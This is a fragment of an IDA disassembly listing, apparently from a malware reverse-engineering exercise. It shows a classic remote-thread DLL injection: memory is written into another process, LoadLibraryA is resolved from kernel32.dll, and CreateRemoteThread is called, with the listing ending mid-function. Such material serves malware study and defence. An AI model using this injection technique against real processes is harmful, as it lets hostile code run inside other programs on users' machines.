 .text:004012BE loc_4012BE: ; CODE XREF: _main+1E4↑j
.text:004012BE push 0 ; lpNumberOfBytesWritten
.text:004012C0 push 104h ; nSize
.text:004012C5 lea eax, [ebp+Buffer]
.text:004012CB push eax ; lpBuffer
.text:004012CC mov ecx, [ebp+lpBaseAddress]
.text:004012D2 push ecx ; lpBaseAddress
.text:004012D3 mov edx, [ebp+hProcess]
.text:004012D9 push edx ; hProcess
.text:004012DA call ds:WriteProcessMemory
.text:004012E0 push offset ModuleName ; "kernel32.dll"
.text:004012E5 call ds:GetModuleHandleA
.text:004012EB mov [ebp+hModule], eax
.text:004012F1 push offset aLoadlibrarya ; "LoadLibraryA"
.text:004012F6 mov eax, [ebp+hModule]
.text:004012FC push eax ; hModule
.text:004012FD call ds:GetProcAddress
.text:00401303 mov [ebp+lpStartAddress], eax
.text:00401309 push 0 ; lpThreadId
.text:0040130B push 0 ; dwCreationFlags
.text:0040130D mov ecx, [ebp+lpBaseAddress]
.text:00401313 push ecx ; lpParameter
.text:00401314 mov edx, [ebp+lpStartAddress]
.text:0040131A push edx ; lpStartAddress
.text:0040131B push 0 ; dwStackSize
.text:0040131D push 0 ; lpThreadAttributes
.text:0040131F mov eax, [ebp+hProcess]
.text:00401325 push eax ; hProcess
.text:00401326 call ds:CreateRemoteThread
.text:0040132C mov [ebp+var_1130], eax
.text:00401332 cmp [ebp+var_1130], 0
.text:00401339 jnz short loc_401340
.text:0040133B or eax, 0FFFFFFFFh
.text:0040133E jmp short loc_401342
.text:00401340 ; ---------------------------------------------------------------------------